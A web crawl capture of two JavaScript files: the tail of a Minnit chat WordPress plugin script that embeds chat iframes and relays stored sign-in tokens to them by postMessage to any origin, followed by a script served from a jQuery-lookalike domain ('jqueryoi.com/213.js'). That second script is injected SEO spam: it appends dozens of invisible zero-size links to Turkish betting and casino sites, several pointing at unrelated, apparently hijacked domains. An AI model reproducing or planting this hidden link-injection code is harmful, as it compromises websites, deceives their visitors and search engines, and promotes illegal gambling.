          if (thisTagChatName.length === 0) { thisTagChatName = 'Demo' }
          var minnitNickname = '';
          if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
            minnitNickname = minnitChatOptions.minnitwpusername
          }
          var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
          var minnitPhoto = '';
          if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
            minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
            if (minnitPhoto.indexOf("'") !== -1) {
              minnitPhoto = minnitPhoto.split("'")[0];
            }
            try {
              minnitPhoto = encodeURIComponent(minnitPhoto);
            } catch (e) {
              minnitPhoto = '';
            }
          }
          try {
            //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
            if (1 == 2 && typeof (minnitChatOptions.minnitwpusername) !== 'undefined' && typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
              var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
              if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
                minnitPhoto = encodeURIComponent(wpAvatars[0].src);
              }
            }
          } catch (e) {
            //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
          }
          var xhttp = new XMLHttpRequest();
          xhttp.onload = function () {
            if (typeof (this.responseText) !== 'undefined') {
              try {
                var responseData = JSON.parse(this.responseText);
                var ssoToken = '';
                if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
                  ssoToken = responseData.ssotoken;
                }
                MinnitChatTag.innerHTML = '<iframe src="' + thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams + '" data-width="' + iframeWidth + '" data-height="' + iframeHeight + '" data-nec="' + newEmbedKey + '" style="border:none;width:' + iframeWidth + ';height:' + iframeHeight + '" class="minnit-chat-iframe-gutenberg-block" allowTransparency="true"></iframe>';
              } catch (e) {
                MinnitChatTag.innerHTML = '<iframe src="' + thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams + '" data-nec="' + newEmbedKey + '" data-width="' + iframeWidth + '" data-height="' + iframeHeight + '" style="margin:auto;border:none;width:' + iframeWidth + ';height:' + iframeHeight + '" class="minnit-chat-iframe-gutenberg-block" allowTransparency="true"></iframe>';
              }
            }
          }
          xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
          xhttp.send();
        };
      });
    }
    Array.prototype.forEach.call(document.getElementsByClassName("minnit-chat-iframe-gutenberg-block"), function (thisChatFrame) {
      thisChatFrame.setAttribute("style", "margin:auto;border:none;width:" + thisChatFrame.getAttribute('data-width') + ";height:" + thisChatFrame.getAttribute('data-height')); //this is to prevent some themes, such as Twenty-Twenty, from setting the iframe width to 0 when the page is resized
    });
  }
  function toggleChat() {
    if (document.getElementById('minnit-chat-iframe')) {
      document.getElementById('minnit-chat-iframe').remove()
      var minnitContainer = document.getElementById('minnit-container')
      minnitContainer.setAttribute('data-size', 'button')
    } else {
      drawChat()
    }
  }
  function drawChat() {
    var chatname = minnitChatOptions.minnitchatname
    if (chatname.indexOf('script') > -1) {
      if (chatname.indexOf('data-chatname=') > -1) {
        chatname = chatname.split('data-chatname=')[1];
      }
      if (chatname.indexOf(' ')) {
        chatname = chatname.split(' ')[0];
      }
    }
    if (chatname.indexOf('/') == -1) {
      //user is not providing full URL  -- automatically craft the default minnit.chat setup (for legacy users)
      chatname = 'https://minnit.chat/' + chatname
    }
    var urlparams = ''
    chatname = chatname.split(' ').join('').split('<').join('')
    if (chatname.indexOf('?') > -1) {
      urlparams = chatname.split('?')[1].split('nickname').join('')
      chatname = chatname.split('?')[0]
    }
    if (chatname.length === 0) { chatname = 'Demo' }
    var minnitNickname = ''
    if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
      minnitNickname = minnitChatOptions.minnitwpusername
    }
    var minnitPhoto = '';
    if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
      minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
      if (minnitPhoto.indexOf("'") !== -1) {
        minnitPhoto = minnitPhoto.split("'")[0];
      }
      try {
        minnitPhoto = encodeURIComponent(minnitPhoto);
      } catch (e) {
        minnitPhoto = '';
      }
    }
    try {
      if (typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
        //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
        var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
        if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
          minnitPhoto = encodeURIComponent(wpAvatars[0].src);
        }
      }
    } catch (e) {
      //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
    }
    var vendorIframe = document.createElement('iframe')
    vendorIframe.width = '100%'
    vendorIframe.className = 'minnit-chat-iframe'
    vendorIframe.id = 'minnit-chat-iframe'
    var minnitContainer = document.getElementById('minnit-container')
    minnitContainer.setAttribute('data-size', minnitChatOptions.minnitchatsize)
    var xhttp = new XMLHttpRequest();
    var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
    xhttp.onload = function () {
      if (typeof (this.responseText) !== 'undefined') {
        try {
          var responseData = JSON.parse(this.responseText);
          var ssoToken = '';
          if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
            ssoToken = responseData.ssotoken;
          }
          vendorIframe.src = chatname + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams
        } catch (e) {
          vendorIframe.src = chatname + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams
        }
        vendorIframe.setAttribute('data-nec', newEmbedKey);
        minnitContainer.prepend(vendorIframe)
      }
    }
    xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
    xhttp.send();
  }
  function drawButton() {
    var buttoncol = '#aaaaaa'
    var buttonstrokecol = '#ffffff'
    if (minnitChatOptions.minnitchatcolor) {
      //    figure out if the outline should be white, or black, for the logo
      buttoncol = minnitChatOptions.minnitchatcolor.substr(1)
      var redCol = parseInt(buttoncol.substr(1, 2), 16)
      var greenCol = parseInt(buttoncol.substr(3, 2), 16)
      var blueCol = parseInt(buttoncol.substr(4), 16)
      if (redCol > 200 && greenCol > 200 && blueCol > 200) {
        buttonstrokecol = '#000000'
      }
      buttoncol = '#' + buttoncol
    }
    var minnitSvg = '<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg class="minnit-emoji" viewBox="-50 40 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><rect width="400%" height="400%" x="-100%" y="-100%" style="fill:' + buttoncol + ';" /><ellipse style="fill:' + buttonstrokecol + ';fill-opacity:1;fill-rule:evenodd;stroke:none;stroke-width:1.03318;stroke-opacity:0.231111;paint-order:markers stroke fill" cx="100" cy="181" rx="112.38248" ry="98.500359" /><path style="fill:' + buttonstrokecol + ';fill-rule:evenodd;stroke:none;stroke-opacity:0.231111;paint-order:markers stroke fill" d="m 148.06965,260.97505 c 2.33053,5.29714 2.33053,11.65307 6.14405,17.37288 3.81352,5.71981 11.44049,10.80446 15.678,14.40651 4.23752,3.60205 5.08496,5.72066 1.90632,6.77972 -3.17864,1.05906 -10.38189,1.05906 -18.22052,-2.33089 -7.83863,-3.38995 -16.31304,-10.16947 -23.51647,-16.10171 -7.20342,-5.93224 -13.13551,-11.01689 -11.86477,-16.52498 1.27074,-5.5081 9.74515,-11.44019 16.31354,-12.28803 6.56839,-0.84783 11.22932,3.38937 13.55985,8.6865 z" /></svg> '
    var chatButton = document.createElement('minnit-button')
    chatButton.innerHTML = minnitSvg
    chatButton.onclick = toggleChat
    if (typeof (minnitChatOptions.minnitchatname) !== 'undefined' && minnitChatOptions.minnitchatname !== null && minnitChatOptions.minnitchatname.length > 0) {
      var minnitContainer = document.getElementById('minnit-container')
      minnitContainer.setAttribute('data-size', 'button')
      minnitContainer.innerHTML = ''
      minnitContainer.appendChild(chatButton)
    }
  }
  function updateMinnitOptions() {
    if (!document.getElementById('minnit-container')) {
      var minnitContainer = document.createElement('minnit-container')
      minnitContainer.id = 'minnit-container'
      document.body.appendChild(minnitContainer)
    }
    var container = document.getElementById('minnit-container')
    container.setAttribute('data-placement', minnitChatOptions.minnitplacement)
    drawButton()
    lookForMinnitChatTags()
    setInterval(function () {
      lookForMinnitChatTags()
    }, 1000);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', updateMinnitOptions)
  } else {
    updateMinnitOptions()
  }
  function createMinnitCookie(name, value, hours) {
    var expires;
    if (hours) {
      var date = new Date();
      date.setTime(date.getTime() + (hours * 60 * 60 * 1000));
      expires = "; expires=" + date.toGMTString();
    } else expires = "";
    document.cookie = name + "=" + value + expires + "; path=/; SameSite=None; Secure";
  }
  function getMinnitCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
  function localStorageSupported() {
    try {
      if (typeof (localStorage) == 'object') {
        localStorage.getItem("test");
        return true;
      }
    } catch (e) {
      return false;
    }
    return false;
  }
  function createMinnitLocalStorage(name, value) {
    name = "minnit_" + name;
    if (localStorageSupported()) {
      localStorage.setItem(name, value);
    } else {
      createMinnitCookie(name, value); //fallback for older browsers
    }
  }
  function getMinnitLocalStorage(name) {
    name = "minnit_" + name;
    if (localStorageSupported()) {
      return localStorage.getItem(name);
    } else {
      return getMinnitCookie(name); //fallback for older browsers
    }
  }
  window.addEventListener("message", function (event) {
    if (typeof (event) !== 'undefined' && event !== null && typeof (event.data) === 'string' && event.data !== null && event.data.indexOf('"minnitnec"') > -1) {
      //find the relevant iframe this is from -- owners are allowed to embed more than one chatroom, so we must make sure we send this to the correct frame!
      try {
        var eventObj = JSON.parse(event.data);
        document.querySelectorAll('iframe').forEach((thisEmbed) => {
          if (typeof (thisEmbed.dataset) !== 'undefined' && thisEmbed.dataset.hasOwnProperty('nec') && thisEmbed.dataset.nec == eventObj.minnitnec) {
            //now, check what this request was for...
            switch (eventObj.request) {
              case "getsigninvars":
                var postMessageData = {
                  'minnitnec': eventObj.minnitnec,
                  'signinvars': true
                }
                if (getMinnitLocalStorage("rauthv") != null && getMinnitLocalStorage("rauthv").length > 6) {
                  postMessageData.rauthv = getMinnitLocalStorage('rauthv');
                  postMessageData.sto = getMinnitLocalStorage('sto');
                } else {
                  postMessageData.gauthv = getMinnitLocalStorage('gauthv');
                  postMessageData.gsto = getMinnitLocalStorage('gsto');
                  if (getMinnitLocalStorage('nickname') !== null) {
                    postMessageData.nickname = getMinnitLocalStorage('nickname');
                  }
                }
                thisEmbed.contentWindow.postMessage(JSON.stringify(postMessageData), '*');
                break;
              case "setcookie":
                createMinnitLocalStorage(eventObj.cookiename, eventObj.cookievalue);
                break;
              case "getcookie":
                thisEmbed.contentWindow.postMessage('{"minnitnec": ' + eventObj.minnitnec + ', "cookiename": "' + eventObj.cookiename + '", "cookievalue": "' + getMinnitLocalStorage(eventObj.cookiename) + '"}', '*');
                break;
              case "setguest":
                createMinnitLocalStorage("gsto", eventObj.gsto);
                createMinnitLocalStorage("gauthv", eventObj.gauthv);
                break;
              case "logout":
                createMinnitLocalStorage("gsto", "");
                createMinnitLocalStorage("sto", "");
                createMinnitLocalStorage("gauthv", "");
                createMinnitLocalStorage("rauthv", "");
                createMinnitLocalStorage("nickname", "");
                break;
            }
          }
        });
      } catch (err) {
        //something went amiss
      }
    }
  });
  window.INSTALL_SCOPE = {
    setOptions: function setOptions(nextOptions) {
      minnitChatOptions = nextOptions
      updateMinnitOptions()
    }
  }
}())


--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/213.js
body_size: 740
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet güncel giriş");
a.appendChild(linkText);
a.title = "royalbet güncel giriş";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
